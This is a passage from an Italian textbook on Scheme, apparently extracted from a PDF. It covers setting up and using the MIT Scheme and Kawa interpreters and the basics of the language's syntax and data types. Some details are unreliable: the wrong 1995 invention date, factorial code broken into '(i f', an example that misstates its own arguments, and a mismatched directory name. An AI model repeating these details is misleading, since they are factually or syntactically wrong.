

# Scheme: preparazione

Scheme è un linguaggio di programmazione discendente dal LISP, inventato da Guy Lewis Steele Jr. e Gerald Jay Sussman nel 1995 presso il MIT. Scheme è importante soprattutto in quanto lo si ritrova utilizzato in situazioni estranee alla realizzazione di programmi veri e propri; in particolare, i fogli di stile DSSSL (capitolo 139) utilizzano il linguaggio Scheme.

In questo capitolo vengono mostrati gli strumenti più comuni che possono essere utilizzati per fare pratica con questo linguaggio di programmazione: MIT Scheme e Kawa, entrambi interpreti Scheme.

# 179.1 MIT Scheme

L'interprete Scheme del MIT<sup>1</sup> è disponibile per varie piattaforme. La versione per GNU/Linux può essere ottenuta dal MIT, all'indirizzo <http://www.swiss.ai.mit.edu/ftpdir/scheme-7.5/linux.tar.gz>. Il pacchetto può essere estratto a partire da una directory temporanea, da dove poi viene avviato uno script che provvede all'installazione, solitamente a partire dalla gerarchia '/usr/local/':

```
# tar xzvf linux.tar.gz
```

```
# cd dist-7.4
```

```
# ./install.sh
```
Nel sito in cui viene distribuito questo interprete, si trova anche la documentazione per il suo utilizzo. Qui si intende mostrare solo l'essenziale.

# 179.1.1 Utilizzo interattivo

Per avviare l'interprete Scheme del MIT, basta il comando seguente:

#### \$ **scheme**

Quello che si vede dopo è una presentazione, seguita dall'invito a inserire comandi secondo il linguaggio Scheme.

```
Scheme saved on Sunday October 18, 1998 at 11:02:46 PM
 Release 7.4.7
 Microcode 11.151
 Runtime 14.168
```
 $1$  ] =>

Per verificare rapidamente il funzionamento, basta utilizzare un'istruzione Scheme elementare che permette la visualizzazione di un messaggio:

```
1 ]=> (display "Ciao mondo!")[ Invio ]
```

```
Ciao mondo!
;Unspecified return value
```
Quello che si ottiene, come si vede, è l'emissione del messaggio, seguito dalla conferma che l'istruzione non ha restituito alcun valore.

La conclusione di una sessione di lavoro con l'interprete, si ottiene con l'istruzione '**(exit)**', dopo la quale viene richiesta una conferma, a cui si risponde con la lettera '**y**':

```
1 ]=> (exit)[ Invio ]
Kill Scheme (y or n)? y
Happy Happy Joy Joy.
```
<sup>1</sup>**MIT Scheme** GNU GPL

# 179.1.2 REPL: l'ambito di funzionamento

REPL sta per *Read-Eval-Print Loop*, e rappresenta una struttura di sottosessioni di lavoro all'interno dell'interprete. Il testo che appare come invito a inserire delle istruzioni, indica un numero intero positivo che rappresenta il livello REPL:

 $1 \quad l = >$ 

Inizialmente questo livello è il primo, cioè il numero uno, e può aumentare quando per qualche motivo c'è bisogno di passare a una sottosessione. La situazione tipica per la quale si passa a un livello successivo è l'inserimento di un'istruzione errata. Si osservi l'esempio seguente, in cui per errore non è stata delimitata la stringa che si vuole visualizzare:

#### 1 ]=> **(display Ciao mondo!)**[ *Invio* ]

```
;Unbound variable: mondo!
;To continue, call RESTART with an option number:
; (RESTART 3) => Specify a value to use instead of mondo!.
; (RESTART 2) => Define mondo! to a given value.
; (RESTART 1) => Return to read-eval-print level 1.
```
A seguito di questo, si osserva che la stringa di invito è cambiata, indicando il passaggio a un secondo livello, a causa di un errore. Generalmente, per tornare al primo livello basta l'istruzione '**(restart 1)**', come si vede chiaramente nella spiegazione.

2 error> **(restart 1)**[ *Invio* ]

Se si fanno altri errori, si passa a livelli successivi, dai quali è possibile tornare sempre al primo livello nel modo appena mostrato.

#### 179.1.3 Utilizzo non interattivo

Un programma Scheme può essere interpretato direttamente avviando '**scheme**' nel modo seguente:

scheme < *sorgente\_scheme*

In pratica, si fornisce il sorgente attraverso lo standard input, come se venisse digitato attraverso la tastiera.

### 179.1.4 Compilazione e caricamento di file

L'interprete Scheme del MIT, consente anche una sorta di compilazione, con la quale si genera un formato intermedio, più pratico per l'esecuzione. Per ottenere questo, occorre avviare l'eseguibile '**scheme**' con l'opzione '**-compiler**'.

#### \$ **scheme -compiler**

Una volta predisposto un sorgente Scheme, lo si può compilare attraverso l'interprete con l'istruzione seguente:

(cf *file\_sorgente* [*file\_destinazione*])

Come si vede, l'indicazione di un file di destinazione è facoltativa, dal momento che in mancanza di questa, si utilizza un nome con la stessa radice di quello del sorgente.

#### 1 ]=> **(cf "ciao\_mondo.scm")**

L'esempio mostra la compilazione del sorgente 'ciao\_mondo.scm', per generare il file 'ciao\_mondo.com'. La stessa cosa avrebbe potuto essere ottenuta con una delle due istruzioni seguenti:

1 ]=> **(cf "ciao\_mondo.scm" "ciao\_mondo")**

```
1 ]=> (cf "ciao_mondo.scm" "ciao_mondo.com")
```
La compilazione di questo tipo può essere utile per memorizzare dei sottoprogrammi da caricare durante una sessione interattiva. L'esempio seguente è la dichiarazione della funzione '**fattoriale**', il cui scopo è quello di calcolare il fattoriale di un numero intero.

(define (fattoriale n)

```
(i f (= n 0)1
    (* n (fattoriale (- n 1))))
```
Il sorgente contenente esclusivamente queste righe, potrebbe chiamarsi 'fattoriale.scm' ed essere stato compilato generando il file 'fattoriale.com'.

L'interprete consente di caricare un file sorgente, o uno compilato, attraverso l'istruzione seguente:

(load *file*)

Se il nome del file viene indicato per intero, viene caricato in modo preciso quel file, mentre se si omette l'estensione, l'interprete cerca prima di trovare un file con l'estensione '.com', preferendo così una versione compilata eventuale.

Il caricamento di un file coincide anche con la sua esecuzione; se si tratta di dichiarazioni di variabili o di funzioni, si può avere la sensazione che non sia accaduto nulla. In questo caso, caricando il file 'fattoriale.com', oppure 'fattoriale.scm', si ottiene la disponibilità della funzione '**fattoriale**':

```
1 ]=> (load "fattoriale.scm")[ Invio ]
```

```
;Loading "fattoriale.scm" -- done
;Value: fattoriale
```
1 ]=> **(fattoriale 3)**[ *Invio* ]

;Value: 6

# 179.2 Kawa

Kawa<sup>2</sup> è un sistema Scheme, scritto in Java, in grado di funzionare come interprete e anche come compilatore, per trasformare un sorgente Scheme in un binario Java.

Come si può intendere, per poter utilizzare Kawa occorre avere installato Java (il JDK o Kaffe, come descritto nel capitolo 175). Di solito, per utilizzare Kawa come interprete, è sufficiente il comando '**kawa**', che dovrebbe corrispondere a uno script in grado di avviare l'interpretazione Java di 'repl.class', che a sua volta dovrebbe trovarsi nella directory '/usr/share/java/kawa/repl.class'. Eventualmente, dovendo fare a meno di questo script, basterebbe il comando seguente:

#### \$ **java kawa.repl**

A ogni modo, questo non basta, dal momento che Kawa dispone di una propria libreria di classi che va aggiunta tra i percorsi della variabile di ambiente '**CLASSPATH**'. Lo script a cui si faceva riferimento, dovrebbe essere già predisposto in modo tale da includere in questa variabile di ambiente anche il percorso per la libreria di classi di Kawa, tuttavia, volendo realizzare dei binari Java indipendenti, partendo da programmi Scheme, è necessario pubblicizzare tale libreria anche all'esterno dell'interprete Kawa.

Le istruzioni seguenti sono adatte a una shell Bourne, o a una sua derivata, e fanno riferimento all'ipotesi che la libreria di classi di Kawa sia stata installata a partire dalla directory '/usr/share/java/' (in pratica, si intende che in questo caso la libreria sia stata estratta dal solito archivio compresso):

```
CLASSPATH="$CLASSPATH:/usr/share/java/"
export CLASSPATH
```
#### 179.2.1 Utilizzo interattivo

Per avviare l'interprete Scheme di Kawa, basta il comando seguente:

#### \$ **kawa**

oppure, in mancanza di questo script,

#### \$ **java kawa.repl**

ricordando che in questo secondo caso, è indispensabile la predisposizione della variabile di ambiente '**CLASSPATH**'. Quello che si vede dopo è un invito a inserire delle istruzioni Scheme:

<sup>2</sup>**Kawa** modified GNU Public License

#### Scheme: preparazione 1871

#|kawa:1|#

Anche con l'interprete Kawa, si può fare una verifica rapida del funzionamento, utilizzando l'istruzione '**display**':

#|kawa:1|# **(display "Ciao mondo!") (newline)**[ *Invio* ]

Ciao mondo! #|kawa:2|#

Mano a mano che si inseriscono delle istruzioni, il numero che compone il testo dell'invito si incrementa progressivamente, indipendentemente dal fatto che siano stati fatti degli errori.

Anche con Kawa, la conclusione di una sessione di lavoro con l'interprete si ottiene con l'istruzione '**(exit)**':

```
#|kawa:2|# (exit)[ Invio ]
```
#### 179.2.2 \$ kawa e ˜/.kawarc.scm

kawa [*opzioni*]

Lo script '**kawa**', ovvero il comando '**java kawa.repl**', permette l'utilizzo di alcune opzioni che possono rivelarsi importanti. In particolare, l'interprete Kawa può leggere ed eseguire le istruzioni contenute in un file apposito, '˜/.kawarc.scm', prima di procedere con le attività normali. Il file in questione è semplicemente un sorgente Scheme.

#### Alcune opzioni

#### -e *espressione*

Fa sì che Kawa valuti l'espressione, interpretandola come una serie di istruzioni Scheme, senza leggere il file '˜/.kawarc.scm'.

-c *espressione*

Fa sì che Kawa valuti l'espressione, interpretandola come una serie di istruzioni Scheme, dopo aver letto ed eseguito il contenuto del file '~/.kawarc.scm'.

#### -f *file\_sorgente\_scheme*

Fa in modo che Kawa legga ed esegua il contenuto del file indicato come argomento, ignorando il file di configurazione. Se al posto del nome si indica un trattino orizzontale ('**-**'), si intende specificare lo standard input.

#### -C *file\_sorgente\_scheme*

Compila il sorgente indicato in una classe Java. Se si vuole generare un programma autonomo, occorre utilizzare anche l'opzione '**--main**'.

 $---$ main

Assieme all'opzione '**-C**', consente di generare un binario Java, autonomo.

#### Esempi

#### \$ **kawa -c '(display "Ciao mondo!") (newline)'**

Visualizza il messaggio «Ciao mondo!», senza prendere in considerazione il file di configurazione.

\$ **kawa -f ciao\_mondo.scm**

Esegue il contenuto del file 'ciao\_mondo.scm', che si presume essere un sorgente Scheme.

#### 179.2.3 Compilazione

Con Kawa è possibile compilare sia all'interno della sessione di lavoro dell'interprete, sia all'esterno. Nel primo caso, si utilizza l'istruzione

(compile-file *nome\_sorgente radice\_destinazione*)

con la quale si può fare qualcosa del genere:

#|kawa:*m*|# **(compile-file "ciao\_mondo.scm" "ciao")**[ *Invio* ]

In questo modo, dal file sorgente 'ciao\_mondo.scm' si ottiene il file 'ciao.zip', contenente una classe non meglio precisata, il quale può essere ricaricato successivamente con l'istruzione

(load *radice\_file\_compilato*)

In pratica, volendo caricare ed eseguire il contenuto del file 'ciao.zip', basta l'istruzione seguente:

```
#|kawa:m|# (load "ciao")[ Invio ]
```
La compilazione al di fuori dell'ambiente interattivo, si ottiene utilizzando l'opzione '**-C**', con la quale si ottengono delle classi Java non compresse. Si distinguono due situazioni:

kawa [*altre\_opzioni*] -C *sorgente\_scheme* kawa [*altre\_opzioni*] --main -C *sorgente\_scheme*

Nel primo caso si ottiene un file con estensione '.class' che può essere caricato all'interno di una sessione di lavoro dell'interprete, con la funzione '**load**' già mostrata; nel secondo si ottiene un programma indipendente.

A titolo di esempio, si può utilizzare il sorgente di prova che viene mostrato di seguito:

```
;
; fattoriale.scm
;
(define (fattoriale n)
   (i f (= n 0)1
        (* n (fattoriale (- n 1))))
```
Questo può essere compilato in modo da poterlo ricaricare successivamente:

#### \$ **kawa -C fattoriale.scm**

Si ottiene il file 'fattoriale.class'. All'interno dell'interprete, si può caricare quanto compilato con la funzione '**load**' (con la quale si potrebbe caricare anche un sorgente non compilato, indicando il nome completo del file).

#|kawa:*m*|# **(load "fattoriale")**[ *Invio* ]

Quindi si potrebbe sfruttare la funzione '**fattoriale**' dichiarata all'interno del file appena caricato:

```
#|kawa:n|# (display (fattoriale 3)) (newline)[ Invio ]
```
6

Volendo rendere autonomo il programma del calcolo del fattoriale, occorrerebbe aggiungere le istruzioni necessarie per gestire l'inserimento e l'emissione dei dati:

```
;
; fattoriale.scm
;
(define (fattoriale n)
   (i f (= n 0)1
        (* n (fattoriale (- n 1))))(define valore 0)
(display "Inserisci un numero intero: ")
(set! valore (read))
(display "Il fattoriale di ")
(display valore)
(display " è ")
(display (fattoriale valore))
(newline)
```
Per la sua compilazione si procede nel modo già descritto, utilizzando l'opzione '**--main**':

#### \$ **kawa --main -C fattoriale.scm**
Anche in questo caso si genera il file 'fattoriale.class', che però può essere avviato direttamente da Java:

```
$ java fattoriale[ Invio ]
```
Inserisci un numero intero: **3**[ *Invio* ]

```
Il fattoriale di 3 è 6
```
### 179.3 Riferimenti

#### • *MIT Scheme*

<http://www.swiss.ai.mit.edu/project/scheme/index.html> <ftp://swiss-ftp.ai.mit.edu/pub/>

• Per Bothner, *Kawa, the Java-based Scheme system*, 1999 <http://www.gnu.org/software/kawa/> <ftp://ftp.gnu.org/pub/gnu/kawa/>

# Scheme: introduzione

Il linguaggio Scheme ha una filosofia che si basa fondamentalmente sul suo tipo di notazione. Scheme è un linguaggio utile per rappresentare un problema, più che per realizzare un programma completo. La standardizzazione di questo linguaggio è riferita fondamentalmente a un documento che viene aggiornato periodicamente: R*n*RS, ovvero *Revised-n Report on the Algorithmic Language Scheme*, dove *n* è il numero di questa revisione (attualmente dovrebbe trattarsi della quinta). Tuttavia, la standardizzazione riguarda gli aspetti fondamentali del linguaggio, mentre ogni realizzazione che utilizza Scheme introduce le estensioni necessarie alle circostanze.

In questo capitolo si vogliono descrivere solo alcuni degli aspetti più importanti di questo linguaggio. Il documento di riferimento è quello citato, ovvero *R <sup>5</sup>RS*; alla fine del capitolo si possono trovare anche altri riferimenti per guide più o meno dettagliate su Scheme.

## 180.1 Aspetto generale

Il linguaggio Scheme prevede dei commenti, che vengono ignorati regolarmente: si distinguono perché iniziano con un punto e virgola ('**;**') e terminano alla fine della riga. Generalmente, le righe vuote e quelle bianche sono ignorate nello stesso modo. In generale, le istruzioni Scheme hanno l'aspetto di qualcosa che è racchiuso tra parentesi tonde.

(display "Ciao")

Per comprenderne il senso, l'esempio precedente potrebbe essere espresso come si vede sotto, se lo si volesse rappresentare in un linguaggio ipotetico, basato sulle funzioni:

display ("Ciao")

Tutto quello che si fa con Scheme viene ottenuto attraverso chiamate di funzione, ovvero, secondo la terminologia utilizzata da *R <sup>5</sup>RS*, *procedure*, che possono restituire o meno un valore. Le chiamate di queste procedure, o di queste funzioni, iniziano con un nome, posto subito dopo la parentesi tonda di apertura, continuando eventualmente con l'elenco dei parametri che gli vengono passati, separati semplicemente da uno o più spazi, anche verticali (non si utilizzano virgole o altri simboli di interpunzione), terminando con la parentesi tonda di chiusura.

### (*nome* [*parametro\_1* [*parametro\_2*]... [*parametro\_n*]])

Da quanto affermato, si intende anche che un'istruzione può essere interrotta in qualunque punto in cui potrebbe essere inserito uno spazio, per riprenderla nella riga successiva, incolonnandola in base allo stile preferito. Si osservi l'esempio seguente:

 $(+ 3 4)$ 

si tratta di una chiamata a una funzione denominata '**+**', a cui vengono passati i parametri '**5**' e '**4**'. Si intende, intuitivamente, che questa funzione restituisca la somma dei parametri.

Le istruzioni non hanno bisogno di essere terminate da un qualche simbolo di interpunzione, dal momento che le parentesi tonde esprimono chiaramente l'estensione di queste e l'ambito relativo all'interno dei vari annidamenti.

Questo tipo di notazione ha diversi pregi, ma ha il difetto fondamentale di essere un po' difficile da seguire visivamente, soprattutto a causa dell'affollarsi delle parentesi tonde.

In questi capitoli si cercherà di utilizzare un allineamento di queste parentesi che renda più facile la lettura delle istruzioni, anche se si tratta di uno stile che di solito non si applica.

Per facilitare la comprensione degli esempi, in questi capitoli dedicati a Scheme, si utilizzerà il simbolo '**===>**' per indicare il valore restituito da una funzione (che appare alla sua destra).

### 180.1.1 Identificatori e convenzioni nei nomi

I nomi utilizzati per «identificare» qualunque cosa in Scheme, possono essere scritti utilizzando le lettere dell'alfabeto, le cifre numeriche, e una serie di caratteri particolari che vengono considerati come un'estensione ai caratteri alfabetici:

#### Scheme: introduzione 1875

! \$ % & \* + - . / : < = > ? @ ˆ \_ ˜

Non tutte le combinazioni sono possibili: in generale non è ammissibile che tali nomi inizino con una cifra numerica.

In generale, Scheme non dovrebbe fare differenza tra lettere maiuscole e minuscole nei nomi che identificano qualcosa.

È importante osservare che, a differenza di altri linguaggi di programmazione, caratteri come '**+**', '**-**', '**\***' e '**/**', possono essere (e in pratica sono) dei nomi. Come è già stato fatto osservare,

 $(+ 3 4)$ 

è la chiamata della funzione (procedura) '**+**', a cui vengono passati i valori tre e quattro come parametri.

Anche se si possono usare caratteri insoliti nei nomi degli identificatori, quando si dichiara qualcosa, come il nome di una variabile, o di una funzione, è bene astenersi dalle cose troppo stravaganti, a meno che ci sia un buon motivo per le scelte che si fanno. In generale, sono già stabilite delle convenzioni per i nomi delle funzioni, almeno quelle che fanno già parte del linguaggio standard:

- le funzioni il cui nome termina con un punto interrogativo ('**?**') sono intese essere dei «predicati», ovvero delle funzioni che verificano l'avverarsi di una condizione (la verità di un'affermazione), e restituiscono un valore booleano;
- le funzioni il cui scopo è quello di modificare il valore di una variabile, senza cambiarne l'allocazione (per la precisione si tratta di modificare un valore in un'area di memoria già allocata), terminano con un punto esclamativo ('**!**');
- Le funzioni il cui scopo è quello di convertire un «oggetto» di un tipo, in un altro di tipo differente, contengono un '**->**' all'interno del nome.

Per permettere di comprendere meglio come possa essere formato un identificatore, si osservi l'elenco seguente di nomi, che rappresentano tutti delle possibilità valide:

ciao a b + - \* list->vector ABCdef123 A123b124 <=? ciao-come-stai-io-sto-bene-grazie

#### 180.1.2 Funzioni o procedure

Scheme è un linguaggio basato sulle funzioni, per quanto queste vengano chiamate «procedure» nella sua terminologia specifica. Questo significa, per esempio, che tutte le espressioni che si possono scrivere con Scheme sono dei valori costanti, oppure delle chiamate di funzione, più o meno annidate. Anche le strutture di controllo sono realizzate in forma di funzione.

È importante osservare che in Scheme non esiste una funzione principale che debba essere eseguita prima delle altre; si segue semplicemente l'ordine sequenziale in cui appaiono le istruzioni. In generale, con lo stesso criterio, le funzioni che si utilizzano devono essere state dichiarate prima del loro utilizzo.

### 180.2 Allocazione dei dati, espressioni, costanti, oggetti

Scheme utilizza una gestione speciale per le variabili. La dichiarazione di una variabile implica l'allocazione di uno spazio di memoria adatto e l'abbinamento del puntatore relativo a una variabile.

(define *variabile* [*valore\_iniziale*])

Per esempio,

(define x 1)

alloca l'area di memoria necessaria a contenere un numero intero, quindi abbina all'identificatore '**x**' il puntatore a questa area. In pratica, l'identificatore '**x**' si comporta come una variabile di un linguaggio di programmazione «normale», dal momento che quando viene valutato in un'espressione restituisce esattamente il valore a cui punta.

Questa distinzione, non è soltanto una questione di pignoleria, ma si tratta di un punto fondamentale della filosofia di Scheme: la dichiarazione successiva dello stesso identificatore, non va a modificare l'informazione

precedente, ma alloca una nuova area di memoria. L'allocazione precedente non viene recuperata e potrebbe continuare a essere utilizzata da ciò che è stato dichiarato prima del cambiamento. In questo senso, a livello teorico, il linguaggio Scheme non prevede un sistema di eliminazione degli oggetti inutilizzati (lo spazzino, ovvero il *garbage collector*), benché le realizzazioni possano attuare in pratica queste forme di ottimizzazione quando sono in grado di provare che un'area di memoria allocata non può più essere presa in considerazione nel programma.

Proprio a causa di questa particolarità di Scheme, per assegnare un valore a un'area di memoria già allocata, attraverso l'identificatore relativo, si utilizza la funzione '**set!**':

(set! *variabile espressione\_del\_valore\_da\_assegnare*)

Il punto esclamativo finale che compone il nome della funzione, serve a sottolineare il fatto che si ottiene la modifica di un valore già allocato, senza allocare un'altra area di memoria.

### 180.2.1 Oggetti, tipi di dati e rappresentazione esterna

I dati secondo Scheme sono organizzati in *oggetti*, ma non nel senso che viene attribuito dai linguaggi di programmazione a oggetti (*object oriented*). I tipi di dati di Scheme sono precisamente:

- booleano inteso come il risultato di un'espressione logica, o una costante booleana;
- coppia (lista non vuota);
- simbolico che fa riferimento a costanti simili alle stringhe, ma che sono trattate diversamente in Scheme;
- numerico:
- carattere un carattere singolo che non è una stringa;
- stringa;
- vettore quello che per gli altri linguaggi è un array;
- porta, o flusso ovvero un file aperto;
- procedura le funzioni di Scheme.

I dati hanno una loro essenza e una loro rappresentazione esterna, che corrisponde al modo in cui vengono espressi a livello umano. Questa rappresentazione può consentire a volte l'uso di forme diverse ed equivalenti; per esempio, il numero 16 può essere espresso con la sequenza dei caratteri '**16**', oppure '**#d16**', '**#x10**', e in altri modi ancora.

Tuttavia, è bene osservare che un oggetto per Scheme può essere di un tipo solo. Si parla in questo senso di «tipi disgiunti».

Scheme fornisce alcuni predicati, ovvero alcune funzioni, per il controllo del tipo a cui appartiene un oggetto. Nello stesso ordine in cui sono stati elencati i tipi di dati, si tratta di: '**boolean?**', '**pair?**', '**symbol?**', '**number?**', '**char?**', '**string?**', '**vector?**', '**port?**', '**procedure?**'. Per esempio, l'istruzione seguente restituisce *Vero* se l'identificatore '**x**' fa riferimento a un numero:

(number? x)

Tra tutti i tipi di dati visti, ne esiste uno speciale: la lista vuota, che non appartiene alle coppie. Per identificare una lista di qualunque tipo, includendo anche quelle vuote, si usa il predicato '**list?**'.

### 180.2.2 Costanti letterali

Scheme ha una gestione particolare delle espressioni, dove al loro interno è speciale la gestione dei valori costanti. Questo fatto verrà chiarito nel seguito. Tuttavia, è necessario conoscere subito in che modo possono essere indicati i valori più comuni in un sorgente Scheme.

### 180.2.2.1 Costanti booleane

I valori booleani possono essere rappresentati attraverso la sigla '**#t**' per *Vero* e '**#f**' per *Falso*.

| Predicato                        | Descrizione                                                             |
|----------------------------------|-------------------------------------------------------------------------|
| (boolean? <i>espressione</i> )   | Vero se l'espressione dà come risultato un valore logico booleano.      |
| (pair? <i>espressione</i> )      | Vero se l'espressione dà come risultato una «coppia» (lista non vuota). |
| (list? <i>expressione</i> )      | Vero se l'espressione dà come risultato una lista (anche vuota).        |
| (symbol? <i>espressione</i> )    | Vero se l'espressione dà come risultato un simbolo.                     |
| (number? <i>espressione</i> )    | Vero se l'espressione dà un risultato numerico di qualunque tipo.       |
| (char? <i>espressione</i> )      | Vero se l'espressione dà come risultato un carattere.                   |
| (string? <i>espressione</i> )    | Vero se l'espressione dà come risultato una stringa.                    |
| (vector? <i>espressione</i> )    | Vero se l'espressione dà come risultato un vettore.                     |
| (port? <i>espressione</i> )      | Vero se l'espressione dà come risultato una «porta».                    |
| (procedure? <i>espressione</i> ) | Vero se l'espressione dà come risultato una funzione.                   |

Tabella 180.1. Elenco dei predicati utili per verificare l'appartenenza ai vari tipi di dati.

#### 180.2.2.2 Costanti numeriche

I valori numerici possono essere usati nel modo consueto, quando si tratta di valori interi (positivi o negativi), quando si vogliono indicare numeri che hanno un numero fisso di decimali, e quando si usa la notazione scientifica comune ('*x***e***y*').

67 +67 -67 678.67 +678.67 -678.67 6.7867e2 67867e-3

In aggiunta a quello che si può vedere dagli esempi mostrati sopra, si possono indicare dei valori specificando la base di numerazione. Per ottenere questo, si utilizza un prefisso del tipo

#*x*

dove *x* è una lettera che esprime la base di numerazione. Segue l'elenco di questi prefissi:

- '**#b**' numero binario;
- '**#o**' numero ottale;
- '**#d**' numero decimale;
- '**#x**' numero esadecimale.

Per esempio, '**#x10**' è equivalente a '**#d16**', ovvero a 16 senza prefissi.

Scheme consente di utilizzare anche altri tipi di notazioni, per indicare alcuni tipi particolari di numeri. Questa caratteristica di Scheme viene descritta più avanti.

#### 180.2.2.3 Stringhe

Scheme ha una gestione speciale delle espressioni costanti, cosa che verrà descritta in seguito. Ugualmente, è prevista la presenza delle stringhe, rappresentate attraverso una sequenza di caratteri delimitata da una coppia di apici doppi: '**"**...**"**'.

All'interno delle stringhe è previsto l'uso di sequenze di escape composte dalla barra obliqua inversa ('**\**') seguita da un carattere. Secondo lo standard *R <sup>5</sup>RS* è prevista solo la sequenza '**\"**', per inserire un apice doppio, e '**\\**', per poter inserire una barra obliqua inversa. Le varie realizzazioni di Scheme, possono prevedere l'utilizzazione di altre sequenze di escape, per esempio come avviene nel linguaggio C.

Potrebbe venire spontaneo l'utilizzo della sequenza '**\n**' per inserire il codice di interruzione di riga all'interno di una stringa; tuttavia, anche se potrebbe funzionare, Scheme dispone della funzione '**newline**', che non prevede l'uso di parametri, il cui scopo è quello di fare ciò che serve per ottenere un avanzamento all'inizio della riga successiva.

```
(display "ciao a tutti, sì, proprio a \"tutti\"")
(newline)
```
#### 180.2.2.4 Costanti carattere

In Scheme, i caratteri sono qualcosa di diverso dalle stringhe, ma questo vale anche per altri linguaggi di programmazione. Tuttavia, la rappresentazione di una costante carattere è molto diversa rispetto alle stringhe:

#### #\*carattere* | #\*nome\_carattere*

Questi caratteri, sempre secondo Scheme, sono oggetti singoli e non possono essere uniti assieme a formare una stringa, a meno di utilizzare delle funzioni apposite di conversione in stringa. Segue un elenco che mostra alcuni esempi di rappresentazione di questi oggetti carattere.

- '**#\a**' la lettera «a» minuscola;
- '**#\A**' la lettera «A» maiuscola;
- '**#\(**' la parentesi tonda aperta;
- '**#\** ' lo spazio (dopo la barra obliqua inversa c'è esattamente un carattere <*SP*>;
- '**#\space**' lo spazio, espresso per nome;
- '**#\newline**' il codice di interruzione di riga.

### 180.2.3 Espressioni

Un'espressione è qualcosa che, per mezzo di una valutazione, fa qualcosa, oppure restituisce un qualche valore, o fa tutte e due le cose. Le espressioni sono cose che riguardano praticamente tutti i linguaggi di programmazione, ma Scheme ha una gestione particolare quando si vuole evitare che qualcosa venga trasformato da una valutazione.

In pratica, in Scheme si distinguono le *espressioni letterali*, che sono delle espressioni che per qualche ragione, non devono essere elaborate nel modo consueto, ma passate così come sono in modo letterale.

#### 180.2.3.1 Riferimenti variabili

Nella filosofia di Scheme non si hanno delle variabili vere e proprie, ma degli identificatori che fanno riferimento a delle zone di memoria allocate. Tuttavia, si può usare ugualmente il termine «variabile», se si fa attenzione a ricordare la particolarità di Scheme.

La valutazione di una variabile in Scheme genera la restituzione del valore contenuto nell'area di memoria a cui questa punta. Se si usa un interprete Scheme, come quelli descritti nel capitolo introduttivo di questa parte, si può osservare questo fatto in modo molto semplice:

```
(define x 195)
\mathbf{x} ===> 195
```
In pratica, l'espressione banale che consiste nell'indicare semplicemente l'identificatore di una variabile, genera la restituzione del valore che in precedenza gli è stato assegnato.

#### 180.2.3.2 Espressioni letterali

In un linguaggio di programmazione qualunque, le espressioni letterali corrispondono alle costanti letterali, come i numeri, le stringhe e oggetti simili. In Scheme si aggiungono anche altri oggetti.

*costante*

'*dato*

(quote *dato*)

A parte le costanti letterali normali, le altre espressioni letterali si distinguono per essere precedute da un apostrofo iniziale ('**'**'), oppure (ed è la stessa cosa), per essere indicate come argomento della funzione '**quote**'.

Inizialmente è difficile comprendere il senso di questa notazione. Tuttavia, è importante riconoscere subito che non si tratta di stringhe, in quanto lo scopo per il quale esistono queste espressioni letterali, è proprio quello di evitare che vengano valutate prima del necessario. Si osservino gli esempi seguenti, divisi su tre

#### Scheme: introduzione 1879

colonne, allo scopo di facilitarne il confronto. In particolare, si suppone che esista una variabile '**a**' che faccia riferimento a una zona di memoria contenente il valore uno.

